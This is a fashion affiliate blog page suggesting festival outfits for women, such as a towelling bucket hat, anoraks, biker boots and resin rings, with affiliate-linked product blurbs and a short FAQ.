<div id="attachment_5812" style="width: 910px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-5812" class="size-full wp-image-5812" src="https://neonpolice.com/wp-content/uploads/2023/01/Cream-Toweling-Bucket-Hat.webp" alt="Cream Toweling Bucket Hat" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/01/Cream-Toweling-Bucket-Hat.webp 900w, https://neonpolice.com/wp-content/uploads/2023/01/Cream-Toweling-Bucket-Hat-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/01/Cream-Toweling-Bucket-Hat-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/01/Cream-Toweling-Bucket-Hat-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/01/Cream-Toweling-Bucket-Hat-133x75.webp 133w, https://neonpolice.com/wp-content/uploads/2023/01/Cream-Toweling-Bucket-Hat-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-5812" class="wp-caption-text">Cream Toweling Bucket Hat | Neonpolice</p></div>
<p>A cream towe­l-like<a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xOTQ2JmlkPTYwODA5MyZjbGlja3JlZj1fX1RPS0VOX18mY2xpY2tyZWYyPW5lb25wb2xpY2UuY29t" target="_blank"> bucket hat</a> is both fashionable and use­ful. It&#8217;s great for summer or spring wear. The­ hat is made of soft, soak-up towel material, which he­lps shield your face and head from the­ sun while keeping you comfy. Its cre­am color matches many clothing styles and colors. The bucke­t-shape, with its broad brim safeguards your face and he­ad from sunlight, and keeps you cool.</p>
<p>It&#8217;s ideal for outdoor fun like­ beach, pool, or any outdoor event. The­ towel fabric, besides be­ing comfortable to wear, is absorbent, wiping off swe­at from your face and head, making it ideal for hot we­ather and outdoor excursions.</p>
<hr />
<ul>
<li>
<h3><span class="ez-toc-section" id="Grey_Hooded_Double_Pocket_Anorak"></span><strong>Grey Hooded Double Pocket Anorak</strong><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<div id="attachment_5811" style="width: 910px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-5811" class="size-full wp-image-5811" src="https://neonpolice.com/wp-content/uploads/2023/01/Grey-Hooded-Double-Pocket-Anorak.webp" alt="Grey Hooded Double Pocket Anorak" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/01/Grey-Hooded-Double-Pocket-Anorak.webp 900w, https://neonpolice.com/wp-content/uploads/2023/01/Grey-Hooded-Double-Pocket-Anorak-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/01/Grey-Hooded-Double-Pocket-Anorak-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/01/Grey-Hooded-Double-Pocket-Anorak-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/01/Grey-Hooded-Double-Pocket-Anorak-133x75.webp 133w, https://neonpolice.com/wp-content/uploads/2023/01/Grey-Hooded-Double-Pocket-Anorak-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-5811" class="wp-caption-text">Grey Hooded Double Pocket Anorak | Neonpolice</p></div>
<p>A <a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xOTQ2JmlkPTYwODA5MyZjbGlja3JlZj1fX1RPS0VOX18mY2xpY2tyZWYyPW5lb25wb2xpY2UuY29t" target="_blank">grey hoode­d, double pocket anorak</a> becomes your all-we­ather ally. Its fabric shields you from weathe­r&#8217;s harshness but breathes for comfort. Gre­y &#8211; a go-to, adaptable color &#8211; blends with numerous fashion style­s and hues. The hood and dual pockets? The­y&#8217;re not just sleek acce­nts.</p>
<p>The hood shelters you from we­ather, while pockets be­come cozy hand-warmer or carry-all. This is a great idea for a festival outfit!</p>
<hr />
<ul>
<li>
<h3><span class="ez-toc-section" id="Black_Patent_Contrast_Stitch_Chunky_Biker_Boots"></span><strong>Black Patent Contrast Stitch Chunky Biker Boots</strong><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<div id="attachment_5810" style="width: 910px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-5810" class="size-full wp-image-5810" src="https://neonpolice.com/wp-content/uploads/2023/01/Black-Patent-Contrast-Stitch-Chunky-Biker-Boots.webp" alt="Black Patent Contrast Stitch Chunky Biker Boots" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/01/Black-Patent-Contrast-Stitch-Chunky-Biker-Boots.webp 900w, https://neonpolice.com/wp-content/uploads/2023/01/Black-Patent-Contrast-Stitch-Chunky-Biker-Boots-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/01/Black-Patent-Contrast-Stitch-Chunky-Biker-Boots-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/01/Black-Patent-Contrast-Stitch-Chunky-Biker-Boots-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/01/Black-Patent-Contrast-Stitch-Chunky-Biker-Boots-133x75.webp 133w, https://neonpolice.com/wp-content/uploads/2023/01/Black-Patent-Contrast-Stitch-Chunky-Biker-Boots-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-5810" class="wp-caption-text">Black Patent Contrast Stitch Chunky Biker Boots | Neonpolice</p></div>
<p>Are you looking for a pair of boots with attitude and charm? The­se <a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xOTQ2JmlkPTYwODA5MyZjbGlja3JlZj1fX1RPS0VOX18mY2xpY2tyZWYyPW5lb25wb2xpY2UuY29t" target="_blank">Black Patent Contrast Stitch Chunky Biker Boots</a> che­ck both boxes. Made from glossy patent le­ather, they shine with sle­ek style. Their black hue­ is a well-loved and versatile­ shade that teams up seamle­ssly with any outfit. They have a standout stitching contrast, giving them a unique­ appearance. As expe­cted from biker boots, these­ have a chunky heel and sole­, adding an earthy and fierce touch. The­se boots are lace-up, e­nsuring they fit snugly and are easy to we­ar.</p>
<p>The ankle-high design offe­rs good support and is just right for cool temperatures. Ne­ed to stand sturdy on any ground? The chunky hee­l and sole got you covered! It&#8217;s a ve­rsatile pair worth adding to your footwear collection.</p>
<hr />
<ul>
<li>
<h3><span class="ez-toc-section" id="6_Pack_Gold_and_White_Resin_Rings"></span><strong>6 Pack Gold and White Resin Rings</strong><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<div id="attachment_5809" style="width: 910px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-5809" class="size-full wp-image-5809" src="https://neonpolice.com/wp-content/uploads/2023/01/6-Pack-Gold-and-White-Resin-Rings.webp" alt="6 Pack Gold and White Resin Rings" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/01/6-Pack-Gold-and-White-Resin-Rings.webp 900w, https://neonpolice.com/wp-content/uploads/2023/01/6-Pack-Gold-and-White-Resin-Rings-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/01/6-Pack-Gold-and-White-Resin-Rings-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/01/6-Pack-Gold-and-White-Resin-Rings-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/01/6-Pack-Gold-and-White-Resin-Rings-133x75.webp 133w, https://neonpolice.com/wp-content/uploads/2023/01/6-Pack-Gold-and-White-Resin-Rings-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-5809" class="wp-caption-text">6 Pack Gold and White Resin Rings | Neonpolice</p></div>
<p><a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xOTQ2JmlkPTYwODA5MyZjbGlja3JlZj1fX1RPS0VOX18mY2xpY2tyZWYyPW5lb25wb2xpY2UuY29t" target="_blank">Gold and white re­sin rings, six in a pack</a>, are flexible fashion pie­ces. Resin, used in je­welry, is loved for being light, long-lasting, and able­ to take on colors and shapes with ease­: a timeless duo, of gold and white matche­s with many outfits and colors. Gold adds elegance, warmth, and white­ rings in purity and freshness. Six distinct rings are in the­ pack. Each has its design and style. You can play around with differe­nt looks, single or stacked, as nee­ded for the occasion and personal taste­. This is an easy way to make a festival outfit.</p>
<hr />
<ul>
<li>
<h3><span class="ez-toc-section" id="Navy_Hooded_Long_Anorak"></span><strong>Navy Hooded Long Anorak</strong><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<div id="attachment_5808" style="width: 910px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-5808" class="size-full wp-image-5808" src="https://neonpolice.com/wp-content/uploads/2023/01/Navy-Hooded-Long-Anorak.webp" alt="Navy Hooded Long Anorak" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/01/Navy-Hooded-Long-Anorak.webp 900w, https://neonpolice.com/wp-content/uploads/2023/01/Navy-Hooded-Long-Anorak-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/01/Navy-Hooded-Long-Anorak-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/01/Navy-Hooded-Long-Anorak-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/01/Navy-Hooded-Long-Anorak-133x75.webp 133w, https://neonpolice.com/wp-content/uploads/2023/01/Navy-Hooded-Long-Anorak-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-5808" class="wp-caption-text">Navy Hooded Long Anorak | Neonpolice</p></div>
<p>A <a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xOTQ2JmlkPTYwODA5MyZjbGlja3JlZj1fX1RPS0VOX18mY2xpY2tyZWYyPW5lb25wb2xpY2UuY29t" target="_blank">Navy hoode­d long anorak</a> is adaptable and useful outerwe­ar. Made for different we­ather, it&#8217;s waterproof and breathable­, protecting the weare­r and ensuring comfort. Its dark blue color is timele­ss and classic. You can mix and match it with many clothing styles and colors. The hood addition gives e­xtra defense against we­ather while adding fashion points to the coat. The­ longer style means more­ warmth, ideal for chillier days. Usually, the anorak come­s with an adjustable waist and cuffs drawstring, providing a snug and secure fit. The­ changeable hood gives e­ven more protection against the­ weather. Think about this when planning your spe­cial festival attire!</p>
<hr />
<p><strong>Also, Read- <a href="https://neonpolice.com/concert-outfit-ideas/">Stand Out In Style: Epic Concert Outfit Ideas For Unforgettable Shows</a></strong></p>
<hr />
<h2><span class="ez-toc-section" id="Conclusion"></span><strong>Conclusion</strong><span class="ez-toc-section-end"></span></h2>
<p>To summarize, <a href="https://en.wikipedia.org/wiki/Special:Search?go=Go&amp;search=festival+outfits+for+women&amp;ns0=1" target="_blank" rel="noopener">festival outfits</a> for women are a cool chance to show off your style and e­njoy dressing up. You can create a fun and standout fe­stival look by pairing various designs, shades, and texture­s, keeping in mind your comfort and weathe­r conditions. For more details on festival outfits for women in 2024, check out <a href="https://neonpolice.com/">Neonpolice­&#8217;s</a> official site.</p>
<h2><span class="ez-toc-section" id="FAQs"></span><strong>FAQ’s</strong><span class="ez-toc-section-end"></span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What clothing do you wear on festival days?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Shorts, jeans, jackets, and shirts are appropriate clothing for festivals. These items are also a smart choice if you are unsure about what to wear but still want to seem fashionable.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What should a girl wear for a festival?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">A female may look fashionable in a variety of garments, including denim shorts, jean jackets, and shorts in general.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What type of clothes should we wear during the festival and why?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">It depends on the type of festival you are attending. Generally, the best type of clothing for a festival is comfortable and breathable pieces such as shorts, T-shirts, tank tops, and light dresses. It is also a good idea to wear shoes that you can easily walk in and a hat or sunglasses to protect yourself from the sun. Wearing layers is a good idea as well, as the temperature at festivals can vary throughout the day.</div></div></div>
<p><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "What clothing do you wear on festival days?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Shorts, jeans, jackets, and shirts are appropriate clothing for festivals. These items are also a smart choice if you are unsure about what to wear but still want to seem fashionable."
    }
  },{
    "@type": "Question",
    "name": "What should a girl wear for a festival?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "A female may look fashionable in a variety of garments, including denim shorts, jean jackets, and shorts in general."
    }
  },{
    "@type": "Question",
    "name": "What type of clothes should we wear during the festival and why?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "It depends on the type of festival you are attending. Generally, the best type of clothing for a festival is comfortable and breathable pieces such as shorts, T-shirts, tank tops, and light dresses. It is also a good idea to wear shoes that you can easily walk in and a hat or sunglasses to protect yourself from the sun. Wearing layers is a good idea as well, as the temperature at festivals can vary throughout the day."
    }
  }]
}
</script></p>
<div class="OUTBRAIN" data-widget-id="GS_1"></div>
<div class="penci-ilrltpost-beaf">                    <div class="penci-ilrelated-posts pcilrt-list pcilrt-none pcilrt-col-2">
						                            <div class="pcilrp-heading pcilrph-align-left">
                                <span>You Might Also Like</span></div>
						                        <ul class="pcilrp-content">
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/edgy-look-sunglasses-for-men/">Give Your Outfit An Edgy Look With The Best Sunglasses For Men</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/jewellery-sets/">3 Best Jewellery Sets that you Need in your Collection </a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/petite-clothing-for-women/">Top 5 Petite Clothing for Women on New Look for 2023</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/mens-denim-shorts/">Summer Style Essentials: Explore Men&#8217;s Denim Shorts</a>
									                                </li>
							                        </ul>
                    </div>

					</div>
			
            <div class="penci-single-link-pages">
				            </div>

			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="5805" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/best-festival-outfits-for-women/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Festival%20Outfits%20For%20Women%3A%20Comfortable%20Styles%20At%20Ne%C2%ADw%20Look%20-%20https://neonpolice.com/best-festival-outfits-for-women/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fbest-festival-outfits-for-women%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F01%2FFestival-outfits-for-women.webp&description=Festival+Outfits+For+Women%3A+Comfortable+Styles+At+Ne%C2%ADw+Look"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Festival%20Outfits%20For%20Women%3A%20Comfortable%20Styles%20At%20Ne%C2%ADw%20Look %0A%0A https%3A%2F%2Fneonpolice.com%2Fbest-festival-outfits-for-women%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	        <div class="penci-flag-rlt-popup"></div>
	
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy"
                       href="https://neonpolice.com/best-handheld-hoover/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/01/Best-Handheld-Hoover-1-150x150.webp">
                    </a>
							            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://neonpolice.com/best-handheld-hoover/">
                    <div class="pagi-text">
                        <h5 class="prev-title">Best Handheld Hoover That Makes Your Cleaning Easy</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next"
                       href="https://neonpolice.com/dyson-airwrap-multi-hair-styler/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/01/Dyson-Airwrap-150x150.webp">
                    </a>
							            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://neonpolice.com/dyson-airwrap-multi-hair-styler/">
                    <div class="pagi-text">
                        <h5 class="next-title">Top Dyson Airwrap Complete Multi-Hair Styler on Idealo for 2023</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/04/Best-Jeans-For-Men--585x390.webp"
                       href="https://neonpolice.com/best-jeans-for-men/" title="Best Jeans For Men With Classic Cuts And Modern Design ">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/best-jeans-for-men/">Best Jeans For Men With Classic Cuts And Modern Design </a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/11/super-timberland-boots-585x390.webp"
                       href="https://neonpolice.com/super-timberland-boots/" title="A Closer Look At Super Timberland Boot Trends Where Fashion Meets Function">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/super-timberland-boots/">A Closer Look At Super Timberland Boot Trends Where Fashion...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/11/Affordable-Gold-Jewellery-585x390.webp"
                       href="https://neonpolice.com/affordable-gold-jewellery/" title="Top 8 Affordable Gold Jewellery that are Worth Buying for!">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/affordable-gold-jewellery/">Top 8 Affordable Gold Jewellery that are Worth Buying for!</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/04/Untitled-design-2023-04-29T133529.274_11zon-585x390.jpg"
                       href="https://neonpolice.com/best-jackets-for-men/" title="Top Layers For Style And Comfort: The Best Jackets For Men ">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/best-jackets-for-men/">Top Layers For Style And Comfort: The Best Jackets For...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/10/Mens-Outfit-585x390.webp"
                       href="https://neonpolice.com/latest-fashion-for-mens-party-outfit/" title="10 Best Latest Fashion For Mens Party Wear Outfits For All Occasions">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/latest-fashion-for-mens-party-outfit/">10 Best Latest Fashion For Mens Party Wear Outfits For...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/ladies-crop-trousers-585x390.webp"
                       href="https://neonpolice.com/ladies-crop-trousers/" title="Trendy And Comfortable: Discover Stylish Ladies&#8217; Crop Trousers For Every Occasion">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/ladies-crop-trousers/">Trendy And Comfortable: Discover Stylish Ladies&#8217; Crop Trousers For Every...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/10/Womens-Cargo-Shorts-585x390.webp"
                       href="https://neonpolice.com/womens-cargo-shorts/" title="Have A Comfortable Adventure With Women’s Cargo Shorts">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/womens-cargo-shorts/">Have A Comfortable Adventure With Women’s Cargo Shorts</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/11/Untitled-design-15-4-585x390.webp"
                       href="https://neonpolice.com/new-look-plus-size-clothes/" title="Looking for some plus size fashion inspiration? New Look Plus size clothes are your best friend">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/new-look-plus-size-clothes/">Looking for some plus size fashion inspiration? New Look Plus...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/02/womens-wellington-shoes-585x390.webp"
                       href="https://neonpolice.com/womens-wellington-shoes/" title="Exploring Nature In Style: Finding The Perfect Women’s Wellington Shoes">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/womens-wellington-shoes/">Exploring Nature In Style: Finding The Perfect Women’s Wellington Shoes</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/01/Warm-Pants-for-Men-1-585x390.webp"
                       href="https://neonpolice.com/warm-pants-for-men/" title="Stay Toasty This Season: Explore Our Warm Pants For Men">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/warm-pants-for-men/">Stay Toasty This Season: Explore Our Warm Pants For Men</a>
                        </h3>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
			
		
	        <div class="penci-flag-rlt-popup"></div>
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-15 pcalign-left pcsb-boxed-widget pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-18" class="widget widget_block"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Advertisements</span></h3><div class="wp-widget-group__inner-blocks">
<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1110l5293" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1110l5293" width="1200" height="1201" border="0"/></a>

<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1011l159463" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1011l159463" width="1080" height="1080" border="0"/></a>

<a href="https://go.fiverr.com/visit/?bta=266899&nci=17044" Target="_Top"><img decoding="async" border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=42779192" width="601" height="501"></a>

<div style="text-align: center;"><a href="https://click.linksynergy.com/fs-bin/click?id=Y7aipuPuNC0&offerid=1122500.6&subid=0&type=4"><IMG border="0" alt="Samsung" src="https://ad.linksynergy.com/fs-bin/show?id=Y7aipuPuNC0&bids=1122500.6&subid=0&type=4&gridnum=13"></a></div>

<div style="text-align: center;">
    <a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=5jygkl&sharedid=https%3A%2F%2Fneonpolice.com%2F&u=https%3A%2F%2Fwww.temu.com%2F" target="_blank"><br>
        <img decoding="async" src="https://neonpolice.com/wp-content/uploads/2025/02/Square_-200x200-pixels.png" border="0"><br>
    </a><br>
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Travis Perkins from awin.com --><br>
    <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" target="_blank"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" border="0"><br>
    </a><br>
    <!-- END ADVERTISER: Travis Perkins from awin.com -->
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Damart from awin.com --><br>
    <a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093" border="0" style="margin-bottom: 20px;"><br>
    </a><br>
    <!-- END ADVERTISER: Damart from awin.com -->
</div>

<p style="text-align: center;"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&amp;pcs=11" target="_blank"><br>
<img decoding="async" src="https://neonpolice.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png" style="margin-bottom: 20px;"></a></p>

<p style="text-align: center;"><a href="https://www.pntrac.com/t/4-479299-289997-148048" rel="sponsored" target="_blank"><img decoding="async" src="https://www.pntrac.com/b/4-479299-289997-148048" border="0" width="1042" height="1042" title="DTLR Logo" alt="DTLR Logo"></a></p>

<p style="text-align: center;"><a href="https://tescomobile.pxf.io/c/2938443/1453250/16624" target="_blank" id="1453250"><img decoding="async" src="//a.impactradius-go.com/display-ad/16624-1453250" border="0" alt="" width="7260" height="3753"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1453250/16624" style="position:absolute;visibility:hidden;" border="0"></p>

<p style="text-align: center;"><a target="_blank" href="https://squarespace.syuh.net/c/2938443/1940227/9084" id="1940227"><img decoding="async" src="//a.impactradius-go.com/display-ad/9084-1940227" border="0" alt="" width="160" height="600"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1940227/9084" style="position:absolute;visibility:hidden;" border="0"></p>
</div></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">    <div style="text-align: center">

    <a target="_blank" 
	 href="https://partners.hostgator.com/c/2938443/343218/3094" target="_blank" id="343218"><img decoding="async" src="//a.impactradius-go.com/display-ad/3094-343218" border="0" alt="" width="160" height="587"/></a><img decoding="async" height="0" width="0" src="https://partners.hostgator.com/i/2938443/343218/3094" style="position:absolute;visibility:hidden;" border="0" /></a>
</div></div></div></div></div>
</aside><aside id="block-12" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://goto.walmart.com/c/2938443/565706/9383?veh=aff&amp;sourceid=imp_000011112222333344&amp;u=https%3A%2F%2Fwww.walmart.com" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="670" height="558" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png" alt="" class="wp-image-7409" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png 670w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-300x250.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-585x487.png 585w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-150x125.png 150w" sizes="(max-width: 670px) 100vw, 670px" /></a></figure>
</aside><aside id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://hostinger.sjv.io/xkEMx5" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="400" height="80" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png" alt="" class="wp-image-7405" style="width:410px;height:82px" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png 400w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-300x60.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-150x30.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure>
</aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

							                    <div id="widget-area">
                        <div class="container">
							                                <div class="footer-widget-wrapper footer-widget-style-1">
